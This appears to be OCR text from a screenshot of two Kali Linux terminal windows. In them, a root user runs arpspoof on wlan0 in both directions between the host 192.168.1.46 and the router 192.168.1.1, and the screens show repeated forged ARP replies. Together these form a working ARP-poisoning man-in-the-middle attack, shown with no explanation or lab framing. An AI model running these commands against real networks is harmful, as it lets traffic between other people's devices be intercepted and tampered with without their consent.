 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# arpspoof -i wlan0 -t 192.168.1.46 192.168.1.1
14:2d:27:3e:f:9d 90:48:9a:3e:64:37 0806 42: arp reply 192.168.1.1 is-at 14:2d:27
:3e:f:9d
14:2d:27:3e:f:9d 90:48:9a:3e:64:37 0806 42: arp reply 192.168.1.1 is-at 14:2d:27
:3e:f:9d
14:2d:27:3e:f:9d 90:48:9a:3e:64:37 0806 42: arp reply 192.168.1.1 is-at 14:2d:27
:3e:f:9d
14:2d:27:3e:f:9d 90:48:9a:3e:64:37 0806 42: arp reply 192.168.1.1 is-at 14:2d:27
:3e:f:9d
14:2d:27:3e:f:9d 90:48:9a:3e:64:37 0806 42: arp reply 192.168.1.1 is-at 14:2d:27
:3e:f:9d
14:2d:27:3e:f:9d 90:48:9a:3e:64:37 0806 42: arp reply 192.168.1.1 is-at 14:2d:27
:3e:f:9d
14:2d:27:3e:f:9d 90:48:9a:3e:64:37 0806 42: arp reply 192.168.1.1 is-at 14:2d:27
:3e:f:9d
14:2d:27:3e:f:9d 90:48:9a:3e:64:37 0806 42: arp reply 192.168.1.1 is-at 14:2d:27
:3e:f:9d
14:2d:27:3e:f:9d 90:48:9a:3e:64:37 0806 42: arp reply 192.168.1.1 is-at 14:2d:27
:3e:f:9d
14:2d:27:3e:f:9d 90:48:9a:3e:64:37 0806 42: arp reply 192.168.1.1 is-at 14:2d:27
:3e:f:9d
14:2d:27:3e:f:9d 90:48:9a:3e:64:37 0806 42: arp reply 192.168.1.1 is-at 14:2d:27
:3e:f:9d
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# arpspoof -i wlan0 -t 192.168.1.1 192.168.1.46
14:2d:27:3e:f:9d 54:67:51:59:fe:90 0806 42: arp reply 192.168.1.46 is-at 14:2d:2
7:3e:f:9d
14:2d:27:3e:f:9d 54:67:51:59:fe:90 0806 42: arp reply 192.168.1.46 is-at 14:2d:2
7:3e:f:9d
14:2d:27:3e:f:9d 54:67:51:59:fe:90 0806 42: arp reply 192.168.1.46 is-at 14:2d:2
7:3e:f:9d
14:2d:27:3e:f:9d 54:67:51:59:fe:90 0806 42: arp reply 192.168.1.46 is-at 14:2d:2
7:3e:f:9d
14:2d:27:3e:f:9d 54:67:51:59:fe:90 0806 42: arp reply 192.168.1.46 is-at 14:2d:2
7:3e:f:9d
14:2d:27:3e:f:9d 54:67:51:59:fe:90 0806 42: arp reply 192.168.1.46 is-at 14:2d:2
7:3e:f:9d
14:2d:27:3e:f:9d 54:67:51:59:fe:90 0806 42: arp reply 192.168.1.46 is-at 14:2d:2
7:3e:f:9d
14:2d:27:3e:f:9d 54:67:51:59:fe:90 0806 42: arp reply 192.168.1.46 is-at 14:2d:2
7:3e:f:9d
14:2d:27:3e:f:9d 54:67:51:59:fe:90 0806 42: arp reply 192.168.1.46 is-at 14:2d:2
7:3e:f:9d
14:2d:27:3e:f:9d 54:67:51:59:fe:90 0806 42: arp reply 192.168.1.46 is-at 14:2d:2
7:3e:f:9d
14:2d:27:3e:f:9d 54:67:51:59:fe:90 0806 42: arp reply 192.168.1.46 is-at 14:2d:2
7:3e:f:9d